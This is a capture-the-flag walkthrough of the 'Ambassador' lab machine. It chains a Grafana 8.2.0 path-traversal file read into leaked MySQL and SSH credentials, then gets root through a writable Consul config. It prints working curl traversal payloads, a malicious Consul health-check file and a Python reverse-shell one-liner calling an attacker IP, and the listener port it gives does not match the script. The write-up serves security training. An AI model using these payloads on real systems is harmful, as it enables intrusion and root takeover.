HARD CODED CREDENTIALS
HARD CODED
Abuse Hard Coded Credentials: [ How it Works ]
Skills required:
- Basic Web enumeration
- Basic Linux commands
Enumeration: "Nmap Scan"
An initial Nmap scan reveals that TCP ports 22 , 80 , 3000 , and 3306 are open. The services running on each port are SSH ( 22 ) Apache ( 80 ) MySQL ( 3306 ) as well as a currently unknown service on port 3000. Which appears to respond to HTTP requests.
On the port 80 we are presented with a site titled "Ambassador Development Server".
With a link to a recent post which highlights some information of interest around a "developer" account that can be used to SSH into the machine.

We find nothing else of interest on this port and continue by browsing to port 3000.
Continued enumeration reveals a Grafana service which is an open-source platform used for analytics and monitoring.
The version of Grafana running is detailed as v8.2.0.
A quick search using searchsploit shows version 8.2.0 to be vulnerable.


Directory Traversal & Arbitrary File Read is a vulnerability that allows an attacker to read files on a server that is running a vulnerable application.
This can potentially include application source code credentials or other sensitive OS files.
Local File Inclusion
Prior to running any PoC exploit we want to ensure we understand what we are running.
We can copy the existing Python script from /usr/share/exploitdb/exploits/multiple/webapps/50581.py
Every Grafana instance comes with plugins like the MySQL or Prometheus plugins that are vulnerable in versions prior to 8.3.0.
The script performs the following steps:
Prompts user for which file to read. Attempts to submit an LFI payload by iterating through the list of plugins until a valid one is found.
We are going to attempt using the exploit to read the /etc/passwd file.
We can also manually exploit Grafana using cURL by using the --path-as-is flag
curl --path-as-is
http://example.com:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
Foothold
Conducting some research on Grafana yields that the service stores plaintext passwords in configuration files such as /etc/grafana/grafana.ini by default.
The working exploit is used to read /etc/grafana/grafana.ini where an admin password is leaked.
curl --path-as-is
http://ambassador.htb:3000/public/plugins/alertlist/../../../../../../../../etc/grafana/grafana.ini | more


Using the credentials found we can now successfully log into Grafana with the admin username and the password messageInABottle685427.
Checking out the service configuration we see that this Grafana instance has one provisioned data source available namely mysql.yaml.

As detailed in Grafana documentation data sources are provisioned via YAML configuration files in the provisioning/datasources directory.
With that in mind, we can target the mysql.yaml file within /etc/grafana/provisioning/datasources which might contain some more plaintext credentials.
curl --path-as-is
http://ambassador.htb:3000/public/plugins/alertlist/../../../../../../../../etc/grafana/provisioning/datasources/mysql.yaml

Our assumption is correct and we obtain another set of credentials.
MYSQL
We can now use the leaked credentials to connect to the exposed MySQL service.
We continue by listing the existing databases.

A database named whackywidget stands out among the more conventionally named and/or default databases.
This DB is likely used for something bespoke created by the system administrators.
We switch to the aforementioned database and list its tables.

There is only one table namely users which we proceed to dump.
We find a username as well as a base64 -encoded password and proceed to decode it.

We use the decoded password to SSH into the machine as the developer user.
Privilege Escalation
Enumerating the target system we discover an interesting directory namely /opt/my-app which contains another folder called whackywidget .

The directory appears to be the codebase for a Django web application as indicated by the manage.py file and its contents.
We proceed to read the bash script referencing the Consul service.
cat ./put-config-in-consul.sh

Interestingly the file comments mention that Consul seems to require a CONSUL_HTTP_TOKEN environment variable in order to be ran properly.
When enumerating this area of the machine in a bit more detail we find that whackywidget is managed by Git.
We can confirm this by the prescence of the .git directory.
We use the git log command to look at the repository's commit history.

The author's comments indicate that the config script has been tidied in a prior commit.
This can often mean that the file was hardened or that previously hardcoded credentials were removed.
We will now attempt to retrieve the previous commit.
Firstly we copy the entire /opt/my-app/ directory into /tmp/.
Next we cd into the newly created my-app directory under /tmp/.
If we run ls -alh we can now see that we have the necessary permissions to the .git directory.
Finally we will attempt to checkout the previous commit.

The checkout command worked successfully.
We proceed to look at the put-config-in-consul.sh script as it was in this commit prior to the tidying.

As we suspected a token for Consul is revealed.
CONSUL
Consul is a networking service used to manage and secure network connectivity across different services.
To further investigate its potential for privilege escalation we list the processes running on the machine and grep for consul.


We find that the consul agent runs as root and utilises a configuration file within /etc/consul.d named consul.hcl which we proceed to read.
Further research on this service with the keywords consul vulnerable config yields a few interesting resources.
Reading through the blogpost makes it clear that the enable_script_checks option found in the above config file poses a risk that could be leveraged into escalated privileges as in this case the service is ran by root.
Additionally we notice that we have write privileges for the adjacent config.d directory.
At this point we verify the discovered token functionality by setting the CONSUL_HTTP_TOKEN environment variable as instructed in the comments of the bash script we enumerated earlier.
The put subcommand sets or updates data in a KV store in this case we try writing data to test.
export CONSUL_HTTP_TOKEN=bb03b43b-1d81-d62b-24b5-39540ee469b5
consul kv put test hello
consul kv get test
We have now confirmed that the token functions as expected and can now proceed to leverage the potentially vulnerable configuration of the Consul service.
Exploitation
Further research yields that the writable directory /etc/consul.d/config.d we discovered is used to store configuration files for Consul.
As we now have the ability to reload Consul using the token this may provide us with the necessary means to gain a root shell.
The consul.io site indicates that .hcl files can be produced to complete health checks.
Within these health checks exists an option to enter commands within the args field.
Using this logic we write a configuration file to the /etc/consul.d/config.d directory saving it as pwn.hcl.
enable_script_checks = true
check = {
 id = "seb",
 args = ["/usr/bin/bash", "/tmp/seb.sh"],
 interval = "60s"
}
For testing purposes we will write a script that merely initiates an ICMP request back to our attacking machine.
We then place our bash script within the /tmp/ directory as referenced in the args field of the pwn.hcl file.
We proceed by setting up a tcpdump on the tun0 interface to listen for the ICMP request from the victim machine.
Having exported the token into the environment variable earlier we can now initiate the consul reload using:
We have confirmed that the reload command functioned as expected as we have recieved the expected ICMP requests fro the victim machine.
Finally need to modify the bash script we created so we can escalate our privileges to an interactive shell using a Python reverse shell.
#!/bin/bash
export RHOST="10.10.14.28";export RPORT=8888;python3 -c 'importsys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
We set up a listener on port 4444 and reload the consul service once more. After about a minute we get a callback on our listener.
Root Game Over
Comments/notes are visible to yourself only. Usefull to make your appointments
Add a nice title
Last Edited By -Add comments here.